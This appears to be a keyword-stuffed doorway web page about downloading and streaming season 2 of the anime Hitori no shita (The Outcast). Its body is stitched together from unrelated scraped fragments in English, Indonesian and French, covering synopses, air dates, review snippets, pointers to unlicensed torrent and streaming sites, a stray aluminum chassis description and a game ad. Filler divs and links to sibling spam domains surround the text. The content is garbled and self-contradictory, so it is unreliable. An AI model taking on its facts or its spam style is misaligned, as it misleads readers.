

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biolodacholm.web.app/636.html
body_size: 3615
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biolodacholm.web.app/636.html" /><title>Hitori no shita download saison 2</title><script src="https://biolodacholm.web.app/bli0ivl5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- virengie --><!-- waydabac --><div class="sianonpa"></div><!-- clenicem --><div class="ningcontdef"></div><div class="anulem" id="naidragxy"></div><!-- gravulod --><div class="porenetd" id="thrifunfas"></div><div class="lenvila" id="udengoog"></div><!-- avevxyg --><div class="nipeti"></div><div class="bookspatno" id="affracre"></div><!-- montolol --><div class="tartergprop"></div><div class="insetu" id="serkicou"></div><h1>Hitori no shita download saison 2</h1><!-- virengie --><!-- waydabac --><div class="sianonpa"></div><!-- clenicem --><div class="ningcontdef"></div><div class="anulem" id="naidragxy"></div><!-- gravulod --><div class="porenetd" id="thrifunfas"></div><div class="lenvila" id="udengoog"></div><!-- avevxyg --><div class="nipeti"></div><div class="bookspatno" id="affracre"></div><!-- montolol --><p>The outcast sub indo dengan format mkv 720p, mkv 480p, mp4 360p, mp4 240p dan batch atau paketan. The outcast, the japanesedubbed version of a chinese original animated series, is all set to return with its second season in january, and the performers of the series opening theme have also been announced. It was very popular in japan, with its highest rating being a remarkable 34 percent and it was also exported to other regions in east asia. The outcast saison 2 episode 1 vostfr en streaming. Keluarga zhang adalah keluarga yang penuh misteri, bahkan semua polisi pun mengetahui faktanya. Hitori no shita the outcast 2 raten taisho chapter anime. Di tengah situasi itu, seorang gadis misterius dengan membawa pedang tibatiba datang mengelamatkannya. The outcast episode 2 sub indo animeindo download hitori no shita. The first animated season was simulcast in chinese and japanese in july 2016.</p> <p>Hitori no shita the outcast 3nd season 1 2 720p 401. The outcast 2nd season online subbed episode 1 at animekisa. Other versions such as dubbed, other languages, etc of hitori no shita. Hitori no shita episode 1 episode toprated games for. This chassis is made using 4 mm 7075t6 aircraft grade aluminum and anodized clear.</p> <p>The exact release date is still unknown, but it is expected that more information will be available soon. A collaboration chinese and japanese anime television series titled hitori no shita. Dec 25, 2016 hitori no shita episode 1 sub indonesia diambil dari samehada. Regarder hitori no shita the outcast saison 2episode1 anime en streaming hd gratuit sans illimite vf et vostfr. Suatu malam di sebuah pemakaman, tibatiba semua makam telah digali oleh seseorang. The outcast 2nd season, download ending hitori no shita. While they manifest slightly differently, they essentially function in the same manner.</p> <p>The outcast 2 12 raw bs12 1280x720 x264 aac mp4 387 mb. The outcast 00 recap sinopsis season kedua dari lanjutan dari seri hitori no shita. Hitori no shita adapts the web manhua yi ren zhi xia, which is. One day, on his way to visit his grandfathers grave, zhang chulan is attacked by zombies in a graveyard. Regarder hitori no shita the outcast saison 2episode1.</p> <p>The outcast 2nd season 3 to your friends hitori no shita. The outcast is based on the chinese webcomic yi ren zhi xia lit. The outcast season 2 subtitle indonesia, nonton anime hitori no shita. Jun 25, 2016 from malhaoliners animation league, a shanghaibased animation production and distribution company, has announced that an animated series titled hitori no shita the outcast will air on tokyo mx in summer 2016. Hitori no shita the outcast 2 episode 21 vostfr youtube.</p> <p>Zhang chulan, yang merupakan cucu lakilaki dari zhang xilin, ia kembali ke desa tatsui pada liburan kuliahnya dengan tujuan mengunjungi makam kakeknya. Sep 26, 2016 watch hitori no shita the outcast episode oskaretv on dailymotion. Hitori no shita the outcast 2 series video reveals january 9 premiere dec 15, 2017 emon. Hitori no shita the outcast episode video dailymotion. Under one person by dong man tang author and mi er illustration which has been published by tencent. Aug 26, 2016 much like index, hitori no shita also has many unique powers. Manga anime hitori no shita the outcast vostfr en streaming.</p> <p>Man, i was hoping wed learn more about houhou based on the episodes title. Chou soran, menyembunyikan bahwa dia adalah outsider seseorang yang bisa menggunakan kemampuan khusus bertemu dengan seorang gadis misterius bernama fuu houhou yang memegang rahasia kehidupan kekal. The cast are all unintelligent and the atrocious dialogue reflects this. The outcast episode 2 sub indo samehadaku anitoki, 480p 720p, anoboy episode terbaru, hitori no shita. Hitori no shita the outcast season 2 episode 8 subtitle indonesia download streaming anime hitori no shita the outcast season 2 episode 8 subtitle indonesia format mkv mp4 360p 480p 720p. The outcast, was produced by emon, directed by wang xin with assistant directors kazuhiro toda and mitsuo mori, and animated by pandanium season 1 and haoliners themselves season 2. The outcast 2nd season sub indo, 240p, 360p, 480p, 720p hd, ona completed. The outcast saison 2 episode 00 vostfr et tous les episodes hitori no shita. Hitori no shita the outcast season 2 episode 2 eng sub.</p> <p>Of the 101802 characters on anime characters database, 10 are from the anime hitori no shita. Season 3, click the like button and share hitori no shita. Di tengah situasi itu, seorang gadis misterius dengan membawa pedang tibatiba datang mengelamatkannya dan segera. Click here and start watching the full season in seconds. In the midst of that situation, he saves the life of a girl. Download torrent hitori no shita the outcast fast and. Watch hitori no shita the outcast 2 episode 1, raten taishou, on crunchyroll. In chinese known as yi ren zhi xia, base on chinese web comic by dong man tang, illustrated by mi er and published by tencent. The outcast 2nd season sub indo lengkap full episode dan batch nonton anime. Hitori no shita season 2 batch subtitle indonesia shirainime. The outcast 2nd season online free in hd gogoanime. The raten taishou is beginning soon, and the various competitors are making their way to the tournament. Season 2 in china, the series is available on the tencent website.</p> <p>Saat chulan berjalan melalui area kuburan, dia diserang oleh zombie. Hitori no shita the outcast is a chinese and japanese animation aired. Action, super power, supernatural synopsis one day, zhang chulan is attacked by zombies in a graveyard. The outcast season 2 indonesia, download anime hitori no shita. Dec 18, 2017 hitori no shita the outcast 2 raten taisho chapter dec 18th 2017 accumulating more than 10. Hitori no shita the outcast season 2 subtitle indonesia batch animebatch merupakan situs download anime batch terbaik yang menyediakan segala jenis resolusi, yang dapat di download lengkap mulai dari mp4 240p, mp4 360p, mp4, 480p, mp4 720p, mkv 480p, mkv 720p, dan masih banyak lagi kelelebihan melakukan download di situs web animebatch, kali ini saya akan memposting batch. Tokyo mx broadcast a special episode 0 on july 2 and the first episode aired on july 9. The outcast season 2 1 sd 24 sub indo, jangan lupa untuk nonton online streaming pilihlah kualitas 240p 360p 480p 720p sesuai koneksi ke size lebih kecil untuk menghemat kuota internet anda, hitori no shita. The outcast tv series see the episodes list with schedule and episode summary. The outcast 2nd season, download music hitori no shita. The outcast saison 2 00 vostfr, voir hitori no shita. Hitori no shita season 2 season ke 2 dari anime hitori no shita yang menceritakan zhang chulan adalah seorang mahasiswa biasa yang kemudian terjebak dalam insiden mengerikan yang terjadi di sebuah desa kecil. Buy outcast second contact take the role cutter slade, a tried and tested elite soldier, and buy outcast second contact now.</p> <p>Hitori no shita the outcast season 2 subtitle indonesia batch. Horriblesubs hitori no shita the outcast s2 03 720p mkv 323 mb hitori no shita the outcast s2 07 480p 147 mb leopardraws hitori no shita. Jetanime est le site pour regardez hitori no shita. Jul 10, 2016 this is my second anime based off a manhua, the first being freezing and so far i dont have a very good impression of the content from that medium and culture. The outcast saison 2 vostfr en ligne, streaming hitori no shita. The outcast season 2 repack zip batch sinopsis hitori no shita. The outcast next episode air date and your others favorite tv shows.</p> <p>If the video is not working feel free to report it via report broken video button below the video. Jul 09, 2016 looking for information on the anime hitori no shita. The outcast 2nd season, download ending normcore kizu darake no bokura. The outcast 2nd season online subbed episode 10 at animekisa.</p> <p>Quite an interesting turn of events, i wonder what explanation they can give that will satisfy soran, and what exactly he is going to do. A second season aired from january 16 to june 26, 2018, and simulcast in chinese and japanese. The second season promises to be interesting and to answer a lot of questions. Looking for information on the anime hitori no shita. Add the shows you like to a watchlist and let the site take it from there. It did all the fundamentals of establishing the world and main characters. The outcast season 2 01 sd 24 subtitle indonesia di anoboy kalian juga dapat unduh gratis fast download hitori no shita. Welcome to official hitori no shita the outcast information. The outcast saison 2 10 vostfr, voir hitori no shita. Vous pouvez choisir votre plateforme preferee pour regarder hitori no shita. Find out more with myanimelist, the worlds most active online anime and manga community and database. Hitori no shita saison 1 12 hitori no shita 12 vostfr sep 24, 2016.</p> <p>Download the hitori no shita the outcast season 2 episode 2 eng sub torrent or choose other hitori no shita the outcast season 2 episode 2 eng sub torrent downloads. The outcast season 2 sub indo, download anime hitori no shita. The outcast episode air dates and to stay in touch with hitori no shita. Hitori no shita the outcast season 2 episode 8 subtitle. The outcast aired from july 9 to september 24, 2016. Hitori no shita the outcast selling point is in its style. Of the 101733 characters on anime characters database, 10 are from the anime hitori no shita. Streaming hitori no shita the outcast saison 2episode1 complet en ligne gratuit.</p> <p>The new series will be released no earlier than 2017. Terutama makam zhang xilin, keluarga zhang adalah keluarga yang penuh misteri, bahkan semua polisi pun mengetahui faktanya. Id like to think, however that hitori no shita is just a bad example of what quality manhua should be like. All in all hitori no shita isnt something i advise looking into. The mysterious foes as well seem to appear one by one and each more unique than the last in index, which is essentially the same thing in hitori no shita. The outcast 2nd season sub indo hanya di animeindo. Neatsubs hitori no shita the outcast saison 2 18 vostfr 1080p. The outcast saison 2 episode 1 vostfr hd en streaming et vous pouvez egalement le telecharger via plusieurs platformes, partagez notre site avec vos amis. Hitori no shita the outcast, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,hitori no shita the outcast vostfr, hitori no shita the outcast vf, hitori no shita the outcast streaming, hitori no shita the outcast saison 1 episode 1, hitori no shita the outcast saison 1 episode 2, hitori no shita the outcast saison 1 episode 3. The outcast 2nd season hitori no shita the outcast 2.</p><!-- virengie --><!-- waydabac --><div class="sianonpa"></div><a href="https://biolodacholm.web.app/741.html">741</a> <a href="https://biolodacholm.web.app/112.html">112</a> <a href="https://biolodacholm.web.app/1184.html">1184</a> <a href="https://biolodacholm.web.app/660.html">660</a> <a href="https://biolodacholm.web.app/559.html">559</a> <a href="https://biolodacholm.web.app/127.html">127</a> <a href="https://biolodacholm.web.app/656.html">656</a> <a href="https://biolodacholm.web.app/764.html">764</a> <a href="https://biolodacholm.web.app/1279.html">1279</a> <a href="https://biolodacholm.web.app/828.html">828</a> <a href="https://biolodacholm.web.app/1215.html">1215</a> <a href="https://biolodacholm.web.app/1280.html">1280</a> <a href="https://biolodacholm.web.app/672.html">672</a> <a href="https://biolodacholm.web.app/498.html">498</a> <a href="https://biolodacholm.web.app/277.html">277</a> <a href="https://biolodacholm.web.app/161.html">161</a> <a href="https://biolodacholm.web.app/1040.html">1040</a> <a href="https://biolodacholm.web.app/950.html">950</a> <a href="https://biolodacholm.web.app/66.html">66</a> <a href="https://biolodacholm.web.app/988.html">988</a> <a href="https://biolodacholm.web.app/84.html">84</a> <a href="https://biolodacholm.web.app/767.html">767</a> <a href="https://biolodacholm.web.app/1062.html">1062</a> <a href="https://biolodacholm.web.app/1107.html">1107</a> <a href="https://biolodacholm.web.app/146.html">146</a> <a href="https://biolodacholm.web.app/650.html">650</a> <a href="https://biolodacholm.web.app/524.html">524</a> <a href="https://biolodacholm.web.app/501.html">501</a> <a href="https://biolodacholm.web.app/834.html">834</a> <a href="https://biolodacholm.web.app/234.html">234</a> <a href="https://biolodacholm.web.app/1292.html">1292</a> <a href="https://biolodacholm.web.app/705.html">705</a> <a href="https://biolodacholm.web.app/179.html">179</a> <a href="https://biolodacholm.web.app/858.html">858</a> <a href="https://glucunpromen.web.app/806.html">806</a> <a href="https://membnedeti.web.app/1001.html">1001</a> <a href="https://flatisdegist.web.app/820.html">820</a> <a href="https://cusecalcorn.web.app/628.html">628</a> <a href="https://ngirtacmale.web.app/572.html">572</a> <a href="https://vfilgeantade.web.app/1004.html">1004</a> <a href="https://liftfidefback.web.app/655.html">655</a><!-- virengie --><!-- waydabac --><div class="sianonpa"></div><!-- clenicem --><div class="ningcontdef"></div><div class="anulem" id="naidragxy"></div><!-- gravulod --><div class="porenetd" id="thrifunfas"></div><div class="lenvila" id="udengoog"></div><!-- avevxyg --><div class="nipeti"></div><div class="bookspatno" id="affracre"></div><!-- montolol --><div class="tartergprop"></div><div class="insetu" id="serkicou"></div><!-- neurugto --></body></html>